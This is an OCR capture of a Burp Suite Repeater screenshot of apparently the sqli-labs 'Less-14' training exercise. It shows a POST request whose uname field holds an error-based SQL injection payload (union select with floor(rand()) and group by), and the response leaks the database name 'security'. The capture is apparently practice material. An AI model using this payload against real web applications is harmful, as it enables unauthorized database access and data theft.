 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://118.178.92.161 ?
Request
Raw Params Headers Hex
1 POST /Less-14/ HTTP/1.1
2 Host: 118.178.92.161
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://118.178.92.161/Less-14/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 153
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 uname=
"+union+select+count(*),concat_ws('*',(select+database()),floor(rand()*2
))+as+a+from+information_schema.tables+group+by+a+%23&passwd=&submit=
Submit
Response
Raw Headers Hex Render
30 <div>
Password : &nbsp;&nbsp;&nbsp;
31 <input type="text" name="passwd" value=""/>
32 </div>
</br>
33 <div style=" margin-top:9px;margin-left:90px;">
34 <input type="submit" name="submit" value="Submit" />
35 </div>
36 </form>
37
38 </div>
</div>
39
40 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:cen
41 <font size="6" color="#FFFF00">
42
43
44
45
46
47
48
49
50
51
52
53 <font color= "#0000ff" font size="3">
Duplicate entry 'security*1' for key 'group_key'</br>
</br>
</br>
<img src="../images/slap.jpg" />
</font>
54
55 </font>
56 </div>
或按 Ctrl+G。